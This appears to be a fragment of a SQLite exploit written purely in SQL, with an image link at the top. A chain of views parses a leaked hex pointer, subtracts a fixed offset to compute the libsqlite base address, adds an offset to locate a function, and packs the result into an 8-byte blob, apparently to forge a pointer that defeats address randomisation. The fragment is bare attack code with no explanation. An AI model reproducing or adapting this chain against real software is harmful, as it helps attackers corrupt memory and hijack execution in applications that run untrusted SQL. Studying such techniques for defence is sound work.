 CREATE VIEW p64_simple_create AS SELECT cast(
    (SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / 1) % 256))||
    (SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 <<  8)) % 256))||
    (SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 16)) % 256))||
    (SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 24)) % 256))||
    (SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 32)) % 256))||
    (SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 40)) % 256))||
    (SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 48)) % 256))||
    (SELECT val FROM hex_map WHERE int = (((select col from u64_simple_create) / (1 << 56)) % 256)) as blob) as col;
CREATE VIEW u64_simple_create AS SELECT ( (SELECT col FROM u64_libsqlite_base ) + ( SELECT '959524') ) as col;
CREATE VIEW u64_libsqlite_base AS SELECT ( (SELECT col FROM u64_leak ) - ( SELECT '3164384') ) as col;
CREATE VIEW u64_leak AS SELECT (
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -1,  1)) -1) * (1 <<  0))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -2,  1)) -1) * (1 <<  4))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -3,  1)) -1) * (1 <<  8))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -4,  1)) -1) * (1 << 12))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -5,  1)) -1) * (1 << 16))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -6,  1)) -1) * (1 << 20))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -7,  1)) -1) * (1 << 24))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -8,  1)) -1) * (1 << 28))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -9,  1)) -1) * (1 << 32))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -10, 1)) -1) * (1 << 36))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -11, 1)) -1) * (1 << 40))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -12, 1)) -1) * (1 << 44))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -13, 1)) -1) * (1 << 48))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -14, 1)) -1) * (1 << 52))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -15, 1)) -1) * (1 << 56))) +
    (SELECT ((instr("0123456789ABCDEF", substr((SELECT col FROM leak), -16, 1)) -1) * (1 << 60)))
    ) AS col;